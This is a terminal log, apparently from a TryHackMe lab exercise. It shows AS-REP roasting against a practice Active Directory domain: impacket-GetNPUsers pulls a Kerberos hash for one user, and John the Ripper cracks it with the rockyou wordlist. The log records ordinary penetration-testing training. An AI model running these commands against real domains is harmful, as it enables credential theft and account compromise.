 ┌──(root㉿kali)-[/home/kali/Documents/TryHackMe/razorblack]
└─# impacket-GetNPUsers raz0rblack.thm/ -dc-ip $ip -usersfile kerbrute_valid_users  -outputfile hashes
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] User lvetrova doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$twilliams@RAZ0RBLACK.THM:ab4bed4a54ce84b9f9bea439530a8f7d$e3588fc151cf21fc3828ab2b857187487c9bed691f94981db79b71793f88f02c33dc30d658a89535f6cf7f97248d47c6e760a462d8dc59d58edbbacc133d6159fe27054e126167538f3ddbb22b119d500053
a732f0d713920482c55867c202e4bee7a7388499059151f8c5116bc680175e15a7f2ef1b38642c31f55443d9e5aa576bff74f1de963ef41b8e73c3d47d583a1f16ccd064b94fde2b27919e6381b94ebd84daed1dbc693001cd64f37f91c812f55c30b4a5dafe06ccaeaa08cf7d8526ed7e11ca8b3a76
140e4116aa5f7fab95bf489192b12714e7e275de5e8969572a44a0e6acd391c3da937da74d34a3ea
[-] User sbradley doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(root㉿kali)-[/home/kali/Documents/TryHackMe/razorblack]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hashes
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
($krb5asrep$23$twilliams@RAZ0RBLACK.THM)
1g 0:00:00:10 DONE (2025-07-01 13:23) 0.09737g/s 411095p/s 411095c/s 411095C/s rob3560..roastedfish
Use the "--show" option to display all of the cracked passwords reliably
Session completed.